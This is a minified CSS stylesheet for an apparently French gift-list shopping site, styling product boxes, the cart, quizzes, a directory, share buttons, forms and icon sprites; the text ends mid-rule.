.pdescription{margin:0}.pdescription.about{text-align:left!important}.product-options{padding:8px}#cart-contents-carousel .select-input{font-size:95%}#postDetail .btn-group li{position:relative}.col .pdescription .brand{font-size:1.5em;margin:10px 0;display:block}#postDetail .col p{font-size:1em;text-align:justify;margin-right:10px}#postDetail .bgt{color:#b9378d;margin:0 0 0 30px}#postDetail .bdts-res{font-weight:700;font-size:1.3em}.a-btn{font-size:.8em;color:#fff;background:#7e1c5d;border-radius:5px;padding:5px 7px;font-weight:700}.btn-pink{background:#e5afd9;color:#333;border:1px solid #e5afd9}#postDetail .opts{text-align:right;padding:5px;float:right}#postDetail .bgt .sliderB{text-align:left}#postDetail .jslider{width:200px}.csrl-detail span{float:left;color:#7e1c5d}.csrl-detail label{color:#333}.csrl-detail .title{color:#c03a93}.overlay-wizard .wizard-content label{float:left;width:240px;text-transform:uppercase;font-size:.9em;margin:6.5px 0}.overlay-wizard .wizard-content label.orgbenLbl{float:none;width:auto;text-transform:none}.overlay-wizard .wizard-content select{width:100%}.overlay-wizard .wizard-content textarea{width:210px}.overlay-wizard .contacts-selector label{width:100%!important;text-transform:none!important}.overlay-wizard .contacts-selector-content p{border-bottom:1px solid #f1f1f1;overflow:hidden}.overlay-wizard .contacts-selector-content p:last-child{border:0}.overlay-wizard p.selector{margin:10px 20px;color:gray}.overlay-wizard .contacts-selector-content{border:1px solid #f1f1f1;overflow:auto;max-height:344px;box-shadow:-2px 1px 5px 0 #ddd inset}.overlay-wizard .contacts-selector form label .name{font-weight:700}textarea.x-large{width:550px}.create-list-wizard .btn{float:right}.create-list-wizard form:after{content:".";display:block;height:0;clear:both;visibility:hidden}.create-list-wizard p.orgBen{text-align:center}#recmdp form{text-align:left;padding-left:130px}#recmdp .btn{float:right;margin-right:37px}#recmdp form label{width:100px;float:left;margin:10px 0}#rechliste form{text-align:center;padding-left:60px}#rechliste .btn{float:right;margin-right:38px}#rechliste form label{width:150px;float:left;margin:10px 0}#contacts p span{float:right;margin-right:10px}#contacts p{padding-left:20px}#contacts .bsubmit{float:right}#contacts .bsubmit li{float:left;margin:10px}#contacts .bsubmit li:first-child{margin:17px 0;font-size:.8em;color:gray}#grid-products li.first{border:0}#grid-products li.first img{height:auto;width:auto}.carousel span{color:#f1495c;font-weight:700;text-align:center}.carousel img{margin:0 5px;width:147px;height:105px}.carousel li{text-align:center}.ideecadeau div{float:left}.bsubmitLR{overflow:hidden}#carouselP1{width:400px}#trecipie{border-collapse:collapse;width:100%;text-align:left;margin:10px 0}#trecipie td,#trecipie th{border:1px solid #ddd;padding:10px;font-weight:400;font-size:.9em}#trecipie .theader{background:#ddd;height:30px;color:#fff}#trecipie .theader th{color:#333;text-transform:uppercase;font-weight:700}#trecipie .ttotal td,#trecipie .ttotal th,#trecipie .ttva td,#trecipie .ttva th{font-weight:700}#trecipie .ttotal td,#trecipie .ttotal th{color:#333}#trecipie td{text-align:center}#trecipie .tproduct td,#trecipie .tproduct th{color:#666}#recipie .facture{border:1px solid #ddd;padding:10px}#recipie{position:relative}#recipie .desti{position:absolute;right:0;top:40px;width:480px}#recipie h3.recipie{text-align:center}#boxes .tranche{position:absolute}#boxes .tranche img{margin:20px 0}#boxes .jcarousel-skin-tango{margin-left:150px}#boxes .item{margin:10px 0}#boxes .ccarousel span.title{font-size:.9em}#boxes .ccarousel span.price sup{font-size:.8em}#boxes .ccarousel li img{margin:0 auto}#box-category-enp .product-box{border:0}#box-category-enp .product-box span{display:block}#cart-contents-slider .item{margin:10px 0;position:relative}#cart-contents-slider .item h2{text-align:center;font-size:.9em;color:#fff;padding:5px 10px;background:#c4489f;border-radius:2px}#cart-contents-slider .ccarousel li{height:170px;position:relative;text-align:center;width:180px}#cart-contents-slider .ccarousel li .qty{color:gray;font-size:.8em;font-weight:400;margin:3px 0}#cart-contents-slider .ccarousel li img{margin:5px auto;display:block;height:100px;width:100px}#quizAction{font-size:1.2em;font-weight:700;text-align:right;color:#666}#quizInfo{color:#333;text-align:right}#annuaire{margin:15px 0}#annuaire #items{margin:0 0 10px;padding:0}#annuaire #items .item{border:1px solid #ddd}#detail-annuaire{max-height:500px;overflow-y:auto;border:1px solid #f1f1f1}#annuaire #detail-annuaire .item{border:0}#annuaire #items .last{margin-right:0}#annuaire #items .first{margin-left:0}#annuaire #items .item p{font-size:100%;padding:0;margin:0}#annuaire #items .item ul li{padding:5px 10px;display:block}#annuaire #items .item .phone{float:right}#annuaire #items .item .more{float:right;margin:5px}#annuaire #items .item h3{background:#ddd;display:block;text-align:center;margin:0;color:#666;padding:5px;font-weight:500}#annuaire #items .span-1-of-2{width:47%;margin:19px 5px}#annuaire .span-1-of-1{width:100%}#annuaire strong{font-weight:400}#annuaire table{border-collapse:collapse;width:100%}#annuaire table tr{display:block;padding:5px;position:relative}#annuaire .pair{background:#f4f0f7}#annuaire .col{margin:0}#annuaire .col .right{right:5px;position:absolute;top:2px}#tabs-container .tabs{margin:0 auto}#tabs-container .tabs li{display:inline-block;background:#eee;padding:5px 10px;margin:5px 2px}#tabs-container .tabs li:first-child{border-left:1px solid #ddd}#tabs-container .tabs li:last-child{border-right:1px solid #ddd}#tabs-container .tabs li a{color:#333}#tabs-container .tabs li:hover{background:#be3b92}#tabs-container .tabs li:hover>a{color:#fff}#tabs-container .panes{margin:10px}#tabs-container .panes li{float:none}#tabs-container .panes li.activeL1{display:block}#tabs-container .sub-tabs li{margin:0 10px}#tabs-container .sub-tabs li a{display:block}#tabs-container .sub-tabs li.active a{color:#b9378d;font-weight:700;border-bottom:1px dotted #ba388e;font-size:.9em}#tabs-container .sub-tabs li a:hover{color:#b9378d}#tabs-container .panes,#tabs-container .tabs{text-align:center}#tabs-container .sub-tabs li{display:inline-block}#tabs-container .tabs .active{background:#c03a93}#tabs-container .tabs .active a{color:#fff}#annuaire #detail{margin:10px 0}#annuaire #detail #items .item{margin-right:20px;font-weight:700}#annuaire .title{background:#c03a93;display:block;margin:0;color:#fff;padding:5px;font-weight:500}#annuaire #items .item span.phone{font-weight:400}#annuaire #items li{display:inline-block}#annuaire #detail #items li ul li{display:block;padding:5px}#annuaire .navigation{margin:0 auto;text-align:center}#annuaire .navigation li{border:1px solid #ddd;margin:5px;display:inline-block;padding:12px;width:201px}#annuaire .navigation li.active,#annuaire .navigation li:hover{background:#be3b92;border:1px solid #b9378d}#annuaire .navigation a li.active,#annuaire .navigation a:hover{color:#fff}#a-buttons{float:right;margin:30px 0}#a-buttons li{float:left;margin:0 10px}#a-buttons li a{color:gray;font-size:.9em}#err404{background:url(../img/err404.png) no-repeat left;padding:58px 293px;width:100%}#err404 p{text-align:left}#err404 ul{color:#c0459e;list-style-type:disc;margin-left:30px}.sticky-enabled{background:#be3992;left:0;margin:0 auto;position:fixed;top:0;width:100%;z-index:1000;box-shadow:1px -2px 7px -1px #000}.sticky-enabled .sticky-logo{left:10px;position:absolute}#postDetailLB #postDetail{text-align:left;width:90%;margin:0 auto}#content-detail-page a.btn{float:right;margin:30px 0}#content-detail-slider{position:relative}#content-detail-slider #content-slider-controls{position:absolute;top:50%;left:0;width:100%}#content-detail-slider #content-slider-controls .next{float:right}#content-detail-slider #content-slider-controls .next span{display:block;background:url(../img/cnext.jpg) no-repeat;height:33px;width:29px}#content-detail-slider #content-slider-controls .prev{float:left}#content-detail-slider #content-slider-controls .prev span{display:block;background:url(../img/cprev.jpg) no-repeat;height:33px;width:29px}#content-detail-slider #content-slider li{display:none}#content-detail-slider #content-slider li.active{display:block}#fn-generator #fn-alphabet span{display:inline-block;width:32px;height:33px;margin:5px;background:#b43086;border-radius:40px}#fn-generator #fn-alphabet span.bstyle{display:inline-block;width:32px;height:33px;margin:5px;background:#8c9aa5;border-radius:40px}#fn-generator #fn-alphabet span.selected{background:#666}#fn-generator #fn-alphabet span b{margin:10px;display:block;color:#fff;cursor:pointer}#fn-generator .fn-list li ul li{float:left;border-right:1px solid;padding:0 10px}#fn-generator .fn-list li ul li:last-child{border:0}#fn-generator .fn-list{display:inline-block;text-align:left}#fn-generator #fn-def-list{position:relative}#fn-generator #fn-def-list .fn-liste-loader{text-align:center;background:url(../img/ajax-loader.gif) top no-repeat;display:block;padding:50px;margin:30px 0}#fn-def-list table{border-collapse:collapse;width:100%}#fn-def-list table th{background:#b6338e;padding:5px;text-align:left;color:#fff}#fn-generator #fn-def-list table th.bstyle{background:#8c9aa5;padding:5px;text-align:left;color:#fff}#fn-generator #gen-chooser{position:relative;padding:5px;text-align:left}#fn-generator .fn-illust{float:right;margin:10px 0;display:block;width:200px;height:132px}#fn-generator #gen-chooser .fn-chooser{text-align:left}#fn-generator .fn-chooser li{display:inline-block}#fn-generator #gen-chooser .fn-list{padding-left:10px;text-align:left}#fn-def-list table td{padding:10px 5px}#fn-def-list table .fn{background:#fff2fd;width:30%;border-right:1px solid #be3b92;vertical-align:top;font-weight:700;color:#666}#fn-def-list table .fn.bstyle{background:#e4e4e4;width:30%;border-right:1px solid #8c9aa5;padding:5px;text-align:left;vertical-align:top;font-weight:700;color:#666}#fn-def-list table .def{text-indent:20px}#fn-def-list table .def p{padding:0;margin:0}#fn-def-list table tr.fn-def{border-bottom:1px solid #ffe6fb}#fn-def-list table tr.fn-def.bstyle{border-bottom:1px solid #8c9aa5}#fn-def-list table tr.fn-def.bstyle .fn{background:#f5f5f5;width:30%;border-right:1px solid #8c9aa5;vertical-align:top;font-weight:700;color:#666}#invit-type{padding:0;margin:20px 0;text-align:center}#invit-type li{display:inline-block;margin:10px 30px;color:#ba388e;cursor:pointer}#invit-type img{display:block;margin:0 auto}#invit-type li a:hover{color:#f34bba}#quiz-boxes-tranche{text-align:center}#quiz-boxes-tranche .box{display:inline-block;*display:inline;margin:0 5px}#quiz-boxes-tranche h2{background:#b6338e;padding:8px 15px;font-weight:300}#quiz-boxes-tranche h2.top{width:130px;margin:0 auto}#quiz-boxes-tranche a{color:#fff}#quiz-boxes-tranche a:hover h2{border-bottom-color:#333;background:#666}#illust{position:relative}h1.composite{font-size:2.5em;font-weight:700}#fb-right-share-button{float:right;background:url(../img/fb-share.png) no-repeat;height:27px;text-indent:-50000px;width:181px}h1.composite span{display:block;font-size:60%;margin-left:75px}#quiz-to-action{text-align:left;float:right}#quiz-to-action:after{content:'.';display:block;height:0;visibility:hidden;clear:both}#quiz-to-action strong{font-size:1.4em;color:#b9378d}#quiz-to-action b{font-size:1.2em}#quiz-to-action b a{text-decoration:underline}#rech-list-lb{text-align:center;overflow-y:auto;width:550px}#rech-list-lb .group{display:inline-block;border:1px solid #ddd;padding:5px;border-radius:3px;margin:15px}#rech-list-lb .group li{line-height:30px}#rech-list-lb span{font-weight:700}#rech-list-lb .attr{color:#b9378d;float:left;display:block;width:120px;text-align:left}#rech-list-lb ul li .right .attr{width:150px}#rech-list-lb ul li .left .attr{width:130px}#rech-list-lb ul li a{float:right;color:#666;text-decoration:underline;font-size:.8em}#rech-list-lb li.item{float:left}#lists-found .span-1-of-2{width:42%}#lists-found .col{padding:5px 10px;border:1px solid #ddd;border-radius:3px}#lists-found .col .see-list{float:right}#lists-found li *{line-height:25px}#lists-found li .attr{width:100px;display:inline-block}#funny-gallery .more-photos{margin:0 130px}#funny-gallery .more-photos:after{content:'.';visibility:hidden;clear:both;display:block;height:0}#funny-gallery .more-photos li{float:left;margin:0 20px}#funny-gallery .more-photos li a{color:#b9378d}#funny-gallery .more-photos li a:hover{text-decoration:underline}#subcategory-select{left:10px;z-index:10;position:absolute;margin:0;width:200px;border:1px solid #cb368a}#subcategory-select a{display:block}#subcategory-select span{display:block;padding:5px;color:#fff}#subcategory-select li{padding:5px}#subcategory-select li:hover{background:#ddd}#subcategory-select li.active:hover,#subcategory-select span.active{background:#cb368a}#subcategory-select li.active a{color:#fff}#subcategory-select ul{background:#fff;padding:0;display:none}.error-field{color:#333;display:block}form .help-block .error-field{color:#be4051}form .error-marker{border:1px solid #be4051}#extract-contacts{text-align:left;margin:0 auto;padding:0}#extract-contacts ul{text-align:center}#extract-contacts li{padding:4px 28px;height:32px;width:254px;display:inline-block;text-indent:-50000px;cursor:pointer}#extract-contacts #gmail_{background:url(../img/button-google-send.png) no-repeat}#extract-contacts #facebook_{background:url(../img/button-facebook-send.png) no-repeat}#extract-contacts #twitter_{background:url(../img/twitter_.png) no-repeat}#extract-contacts li span{color:#fff;font-size:.8em}.message-box{text-align:left;padding:10px;color:#333;font-size:90%;border-radius:2px;position:relative}.message-box span{display:block}.box-clean{background-color:#ebebeb}.box-info{background-color:#d0ecf4}.box-ok{background-color:#d7f7c4}.box-alert{background-color:#fef5be}.box-error{background-color:#ffcdd1}.message-box-close{position:absolute;right:0;top:0;cursor:pointer;font-weight:300;font-size:2em;color:#ccc;font-style:normal}.message-box-close:hover{color:#666}.message-box-close.box-close{top:-5px}#scroll-top{position:fixed;right:10px;bottom:10px;background:url(../img/scroll-top.png) no-repeat transparent;width:49px;height:49px;text-indent:-5000px;cursor:pointer;display:none}#scroll-top:hover{opacity:.9}.create-mode-side{background:url(../img/view-list.jpg) no-repeat transparent;width:50px;position:fixed;right:0;height:118px;top:50%;z-index:9999}.create-mode-side span{position:absolute;top:62px;right:18px;color:#fff;font-weight:700}.waiting-indicator{float:right}.waiting-indicator img{vertical-align:top;margin:0 3px}#products-boxes{max-height:500px;overflow-y:auto;width:350px}.autocomplete-suggestions{border:1px solid #999;background:#fff;cursor:default;overflow:auto}.autocomplete-suggestion{padding:5px;white-space:nowrap;overflow:hidden}.autocomplete-selected{background:#f7f7f7}.autocomplete-suggestions strong{font-weight:700}#sthoverbuttons{top:50%}#sthoverbuttons .sthoverbuttons-label span{display:none}#reset-password-form-ck label{width:300px;float:left}#reset-password-form-ck input[type=password]{width:300px}#lists-box{max-height:341px;overflow-y:auto;border:1px solid #ddd}#mes-listes>li{position:relative;margin:0;display:block;background:#f8f8f8;padding:5px;border-bottom:1px solid #ddd}#mes-listes li h4{margin:0;font-size:1em;color:#be3b92}#mes-listes li .edit{position:absolute;right:1%;top:10%;display:block;background:url(../img/glyphicons-halflings.png) no-repeat 0 -72px;width:13px;height:15px;text-indent:-50000px;cursor:pointer}#mes-listes li ul li{font-weight:400;background:0 0;display:block}#mes-listes li ul li strong{font-weight:400}#mes-listes li.even{background:#fff}#mes-listes li a{font-size:1em;color:#333}#mes-listes>li:hover{background:#f1f1f1}#mes-listes .active{background:#ddd!important}#mes-listes .btns .btn{position:absolute;right:10px;bottom:10px;color:#fff}#mes-listes .btns .btn.hovered{background:#666;border:1px solid #666}#about-list img{float:left;margin:0 5px 0 0}#about-list{height:192px}#about-list ul li{float:none;padding:10px;border:0}.message-ico{vertical-align:middle;margin:0 3px}#delivery-mode-boxes table td:first-child{width:400px}#delivery-mode-boxes .box{overflow:hidden;height:200px}#delivery-mode-boxes ._price{padding:5px;float:right;background:#fff}#delivery-mode-boxes ._qty{color:#ba388c;padding:0 8px}#delivery-mode-boxes .box .name{overflow:hidden;background:#f1f1f1;padding:5px}.modify-qty{background:url(../img/trans-fff.png) repeat scroll 0 0 transparent;display:none;height:148px;position:absolute;top:-3px;width:177px}.modify-qty .form{margin:50px 0}.modify-qty .qty-val{width:40px;background:#fff;border:1px solid #ddd}.modify-qty .qty-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat scroll -287px 1px #b4368a;border:1px solid #b4368a;color:#fff;width:20px;text-indent:-50000px}.checkcode{cursor:pointer}.checkcode:hover{text-decoration:underline}.topay .val{color:#fff;background:#c03a93;padding:5px}.buy-mode-button{background:url(../img/yellow-trans.png);border-radius:5px;padding:5px 10px;position:absolute;right:5px;top:-15px}.create-mode-button{background:url(../img/pink-trans.png);border-radius:5px;padding:5px 10px;position:absolute;right:90px;top:-15px}.lof-main-item-desc>h3{margin:18px 0 0}#content-bar{position:relative;margin:0}#content-bar>p{font-size:1.7em;position:absolute;right:38%;text-align:center;top:-23px}#content-bar p .small-s{font-size:.9em}.in-cart{position:fixed;right:0;top:30%;display:none}.enterbox{margin:0 0 55px}.enterbox .img{float:left;margin:5px}.enterbox .content{margin-left:150px;text-align:justify}.enterbox .anchors li{display:inline-block;margin:0 10px}.enterbox .anchors li a{color:#c03a93}.enterbox .anchors li a:hover{text-decoration:underline}.fbshare-right{text-align:right}.cpagers .list{margin:15px 20px 50px;height:50px}.cpagers .list li:nth-of-type(n+4){display:none}.cpagers{text-align:center}.cpagers .box{display:inline-block;background:url(../img/cpager.png) no-repeat;width:312px;height:241px;position:relative;text-align:left}.cpagers .pager{margin:5px 0}.cpagers .pager li span{display:block;width:10px;height:10px;border-radius:10px;background:#fff;cursor:pointer;border:1px solid #bd398f}.cpagers .pager li span:hover{background:#c4649b}.cpagers .box .bloc{position:absolute;bottom:5px;width:300px;right:5px;background:url(../img/trans-fff.png);border-radius:0 0 5px 5px}.cpagers .box h2{color:#c4649b;margin:10px}.cpagers .box .bloc ol{margin:25px 0}.cpagers .box .bloc ol li a:hover{color:#c4649b}.new-search-list{color:#bc3790;font-size:.8em}.new-search-list:hover{text-decoration:underline}#fixed-bar-quick{bottom:0;position:fixed;width:100%;z-index:100}.right-align-buttons{text-align:right}.center-align-buttons{text-align:center}#quick-login-form input{font-size:11px}#quick-login-form input.text{border:1px solid #ccc;height:10px;width:100px}#quick-login-form .submit{border:1px solid #b6338e;background:#b6338e;color:#fff;padding:5px 10px}#top-nav li #quick-login-form a{font-size:11px;color:gray;display:block;border:0;line-height:15px}#top-nav{padding:5px 0;background:#f6f3f8}#top-nav .top-nav-container{margin:0 auto;width:990px;overflow:hidden}#top-nav .top-nav-container ul{width:100%}#top-nav .top-nav-container ul li span{color:#f1f1f1}.ico-info{background:url(../img/glyphicons-halflings-pink.png) no-repeat -121px -97px;width:12px;height:13px;display:inline-block}#invitation .listURL a{padding:2px 10px;font-weight:700;font-size:.8em;color:#666;border-bottom:1px dotted #666}#invitation .listURL .copy{display:inline-block;background:url(../img/copy.png) no-repeat;height:23px;width:19px;vertical-align:top;margin:-5px 0 0 -10px;text-indent:-50000px}.info-list li span{display:block}.text-limiter{margin:0;padding:0}.product-box{position:relative;width:23%;padding-bottom:5px;background:#fff;height:254px;text-align:center}.product-box.full{width:100%}.product-box.bordered{width:22.8%;border:1px solid #ddd}.product-box.span-1-of-5{width:18%}.product-box .browse-all-overlay{width:100%;height:102%;position:absolute;background:rgba(255,255,255,.7);z-index:101}.product-box .browse-all-overlay .baa-inner{top:45%;position:relative;color:#666;text-transform:uppercase}.product-box .price-option{font-size:80%;color:#333;display:block}.product-box .price br{display:none}.product-box .normal-price{display:block!important;line-height:15px!important}.product-box.col{margin:1% .3% 1% 1.6%}.product-box-detail{width:100%}.product-box .drop{display:block;font-size:1.3em;position:absolute;right:0;top:0;padding:5px 3px;font-weight:700;cursor:pointer;background:#ddd;color:#fff}.product-box .drop:hover{background:#eeb3b3}.product-box .preview{right:20px;top:10px;position:absolute;display:none;background:url(../img/preview-icon.png) no-repeat;height:51px;width:51px;z-index:100}.product-box span.ribbon{background:url(../img/ribbon.png) no-repeat;position:absolute;top:-1px;left:-1px;display:block;height:63px;width:88px}.product-box span.soldout{background:url(../img/epuise.png) no-repeat;position:absolute;top:-1px;left:20px;display:block;height:78px;width:119px}#boxes .ccarousel span.title,.product-box span.title{font-weight:700;text-align:center;display:block;height:35px;margin:5px 0}#boxes .ccarousel span.price,.product-box span.price{color:#b6338e;font-size:125%;font-weight:700;margin:5px 0;display:block}#boxes .ccarousel span.price{height:45px;display:block;text-align:center}.product-box span.price sup{font-size:.7em;margin:0 2px}#boxes .ccarousel img,.product-box img{height:140px;width:140px;display:block;margin:0 auto}#boxes .ccarousel span.add-cart label,.product-box span.add-to label{font-size:.8em}.number-input{width:20px}.footer-list .col{padding:3px;width:171px;margin:1% 0 1% 1.19%}.footer-list .col h2{color:#888}.footer-list .col:first-child{margin-left:0}.footer-list .social-media-buttons{margin-right:0;width:200px!important}#footer .partners img{background:url(../img/icons-sprite.png) -12px -99px;width:196px;height:90px}.social-media-pages{text-align:center}.social-media-pages ul{margin:0;padding:0}.social-media-pages ul li{float:left;margin:2px;width:inherit;text-align:center}.social-media-pages span{opacity:0;color:tra}.social-media-pages a{background:url(../img/icons-sprite.png) no-repeat;width:35px;height:34px;display:block}.social-media-pages .facebook{background-position:0 -40px}.social-media-pages .facebook:hover{background-position:0 0}.social-media-pages .youtube{background-position:-42px -40px}.social-media-pages .youtube:hover{background-position:-42px 0}.social-media-pages .blogger{background-position:-124px -40px}.social-media-pages .blogger:hover{background-position:-124px 0}.social-media-pages .instagram{background-position:-203px -39px}.social-media-pages .instagram:hover{background-position:-203px 0}.social-media-pages .twitter{background-position:-164px -40px}.social-media-pages .twitter:hover{background-position:-164px 0}.social-media-pages .pinterest{background-position:-241px -38px}.social-media-pages .pinterest:hover{background-position:-241px 0}.social-media-pages .google_plus{background-position:-83px -40px}.social-media-pages .google_plus:hover{background-position:-83px 0}.share-bar{position:fixed;left:-86px;top:200px;background:#fcfcfd;border:1px solid #ccc;padding:5px}.share-bar li{background-image:url(../img/csg-541c1f4169cbf.png);background-repeat:no-repeat;padding:5px 0;text-indent:-5000px;opacity:.7;cursor:pointer;width:115px;height:32px}.share-bar li.fb{background-position:0 -66px}.share-bar li.fb:hover{background-position:0 -108px}.share-bar li.googlep{background-position:0 -150px}.share-bar li.googlep:hover{background-position:0 -192px}.share-bar li.twitter{background-position:0 -234px}.share-bar li.twitter:hover{background-position:-30px -276px}.share-bar li.contact{background-position:-8px -33px}.share-bar .close{display:none;position:absolute;right:-12px;top:-11px;font-size:1.2em;color:#fff;text-align:right;cursor:pointer;background:#dfdfdf;padding:0 5px;border-radius:38px}.share-bar ul{padding:0;margin:0}.share-bar li a{display:block;width:115px;height:32px}.share-bar li:hover{opacity:1}.share-bar li.contact:hover{background:url(../img/contact-h.png) no-repeat right}#faq h3{padding:10px}.overlay-wizard .wizard-top{background:#7e1b5c;height:40px;position:relative}.overlay-wizard .wizard-top .logo{margin:0 10px}.overlay-wizard .wizard-content .medium{margin:10px 20px;color:#771b56;font-weight:700}.overlay-wizard .wizard-content form label,form .label{float:left;width:248px;text-align:left;padding:5px 20px 0 0}form .field{margin-left:275px;display:block;position:relative;text-align:left}.overlay-wizard .wizard-content .text.small{width:95px;margin-right:5px}#payment-form #signup-form .chzn-container,.overlay-wizard .wizard-content form .chzn-container{width:222px!important}#payment-form #signup-form .chzn-drop,.overlay-wizard .wizard-content form .chzn-drop{width:220px!important}.wizard-submit{text-align:right}.overlay-wizard .wizard-content .group .col{position:relative}.overlay-wizard .wizard-content .hidden-list{border:1px dashed #7e1b5c!important}.outer{padding:10px}.category-group{width:381px}label.error{float:none;color:red;font-size:11px;display:block;text-align:left;font-weight:700}.message-line{color:#333;border-radius:2px;display:inline-block}.message-line i{display:inline-block;width:12px;height:13px;vertical-align:middle;margin:0 5px}.little-far{margin:auto 10px}.error-line{color:red}.success-line{color:#60b24c}.success-line i{background:url(../img/glyphicons-halflings.png) no-repeat -73px -97px}.message-line.success-line.filled{background:#d7f7c4;padding:5px;color:#333;width:280px}.overlay-wizard form p{margin:5px 0}.a-clean{color:gray}.a-light{color:#fff}.right{text-align:right}.help{display:block;padding-top:10px;padding-bottom:10px;color:gray}.asterisk-required{color:red}#header-nav .cart-contents{max-height:300px;overflow-y:auto}.small-btn{padding:1px 2px;color:#fff}#header-nav .category-group .col a{line-height:15px}#contact form,#login #login-form{background:#f4f0f7;padding:10px;width:500px;border:1px solid #ccc;margin:0 auto}#contact form .chzn-container{width:247px!important}#contact form .chzn-drop{width:245px!important}#contact form .label{width:232px}#contact .ul{list-style-type:disc;margin:auto 30px}#contact select{width:235px}#contact .contactus{position:absolute;right:0;top:50px;border-radius:10px;border:1px solid #b43086}#contact form .white{padding:10px 15px;border-radius:3px}#contact form .select{width:248px}#contact form .text,#contact form textarea{width:235px}#contact form .label{color:#333}#contact form .field{margin-left:200px}#contact form .small{width:110px}.product-overlay{padding:20px 50px 30px 20px}.product-overlay .col img{float:left;margin:0 10px}.footer-list .partners,.footer-list .social-media-buttons{text-align:center}.footer-list a:hover{text-decoration:underline}.see-more{text-align:left;margin:0;padding:0;position:relative;width:200px}.see-more a{color:#b6338e;font-style:italic;font-weight:700;font-size:.8em}.pagebreak a{font-style:normal;color:#fff;font-size:.8em;right:60px;top:-10px;background:#ccc;padding:11px 3px;border-radius:19px;font-family:'Architects Daughter',cursive}.product-box .count{display:block;position:absolute;left:0;top:0;background:#ddd;padding:3px 15px 5px 10px}.product-box .option{background:#ddd;position:absolute;bottom:0;display:block;font-weight:700;border-radius:0 0 2px 2px;padding:3px 3px 5px 0;font-size:.8em;width:99%}.bx-update-option{position:absolute;top:30%;right:18%;background:#fff;box-shadow:2px 4px 5px 0 #bbb}.bx-update-option .bx-header{padding:5px 20px;background:#ddd}.bx-update-option .bx-body{padding:5px 20px}.bx-update-option .bx-footer{padding:5px 20px;background:#ddd}.product-gender .bx-update-option{right:0}.product-box .option .chzn-container{display:block;font-size:.9em}.product-box .option .chzn-container-single .chzn-single span{margin-right:18px}.product-box .count .count-value{background:#fff;padding:1px 5px;border-radius:40px}#gifts{width:100%}#gifts .btn-group .btn-twin{width:50%}#gifts .product-box .floating{display:none}#gifts .add-to-cart{visibility:hidden;margin:-10px}.separated{margin:5px auto;display:block}.similar-item{margin:20px auto}.buttons-holder-right{text-align:right}.content-large{margin:0!important}#products .enp{width:22%}.store-list img{float:left;width:60px;height:60px;margin:5px}.popover-wrapper form{position:relative;padding:5px;margin:5px 0}.popover-wrapper form textarea{width:467px}.popover-wrapper form input.small{width:226px}.popover-wrapper .chzn-container{width:238px!important}.popover-wrapper .chzn-drop{width:236px!important}.popover-wrapper h4{margin:5px 0;color:#c03a93;text-align:left}.popover-wrapper form .close{color:#fff;font-size:1.5em;font-weight:700;position:absolute;right:0;top:0;cursor:pointer}.popover .store-about label{width:300px!important}.add-beneficiary-form select{width:219px}.add-beneficiary-form.selected{background:#ddd}.add-beneficiary-form p{margin:5px 0;padding:0}#delivery-mode-boxes .popover{width:520px;max-width:520px;max-height:500px;text-align:left}#delivery-mode-boxes .dmode-selector{cursor:pointer}input.number{width:50px;height:10px}.btn-clair{color:gray;font-size:.9em}.icon-warning{width:12px;height:11px}.icon-warning.gray{background:url(../img/ui-icons_888888_256x240.png) no-repeat -2px -146px}.icon-info{width:12px;height:12px}.icon-info.gray{background:url(../img/ui-icons_888888_256x240.png) no-repeat -18px -146px}.icon-info.s44x44{background:url(../img/info-icon-44x44.png) no-repeat;width:44px;height:44px}.icon-date{background:url(../img/icons.png) no-repeat -271px -152px;width:16px;height:16px}.icon-location{background:url(../img/icons.png) no-repeat -554px -232px;width:10px;height:16px}.icon-share{background:url(../img/glyphicons-halflings.png) no-repeat -24px -146px;width:13px;height:11px}.icon-share.white{background-image:url(../img/glyphicons-halflings-white.png)}.icon-send{background:url(../img/icons.png) no-repeat -512px -112px;width:16px;height:16px}.icon-send.white{background-image:url(../img/icons.white.png)}.icon-question-mark{background:url(../img/glyphicons-halflings-gray.png) no-repeat -97px -97px;width:12px;height:13px}.icon-question-mark.s64x64{background:url(../img/question-mark-icon-64x64.png) no-repeat;width:64px;height:64px}.icon-add-v2{background:url(../img/icons.png) no-repeat -311px -72px;width:16px;height:16px}.icon-add-v2.white{background-image:url(../img/icons.white.png)}.icon-edit-v2{background:url(../img/icons.png) no-repeat -232px -313px;width:14px;height:14px}.icon-edit-v2.white{background-image:url(../img/icons.white.png)}.icon-add{display:inline-block;background:url(../img/glyphicons-halflings.png) no-repeat -1px -97px;width:12px;height:13px;text-indent:-50000px;cursor:pointer;margin:5px 0}.icon-home{background:url(../img/icons.png) no-repeat -231px -153px;width:16px;height:14px}.icon-home.white{background:url(../img/icons-white.png) no-repeat -231px -153px}.icon-grid{background:url(../img/icons.png) no-repeat -353px -234px;width:12px;height:12px}.icon-grid.pink{background:url(../img/icons-pink.png) no-repeat -353px -234px}.icon-close{background:url(../img/icons-pink.png) no-repeat -271px -72px;width:16px;height:16px}.icon-remove{background:url(../img/glyphicons-halflings-pink.png) no-repeat -25px -97px;width:12px;height:13px;text-indent:-50000px;margin:5px 0;display:inline-block}.icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px;width:13px;height:12px;display:block}.icon-ok.gray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -289px -2px}.icon-ok.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -289px -2px;width:13px;height:12px}.icon-ok.pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -289px -2px;width:13px;height:12px}.icon-category{background:url(../img/glyphicons-halflings-white.png) no-repeat -266px -25px;width:11px;height:13px}.icon-cart{background:url(../img/glyphicons-halflings-white.png) no-repeat -361px -121px;width:12px;height:13px}.icon-cart.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -361px -121px;width:12px;height:13px}.icon-arrow-down{background:url(../img/glyphicons-halflings-white.png) no-repeat -313px -123px;width:12px;height:9px}.icon-arrow-down.small{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px;width:7px;height:4px}.icon-arrow-down.small.pink{background:url(../img/ui-icons_f2b6dd_256x240.png) no-repeat -69px -22px}.icon-arrow-down.small:hover{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px}.icon-arrow-right{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -39px -21px;width:4px;height:7px}.icon-arrow-right.small{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -39px -21px}.icon-arrow-right.gray{background-image:url(../img/ui-icons_454545_256x240.png)}.icon-arrow-up{background:url(../img/glyphicons-halflings-white.png) no-repeat -288px 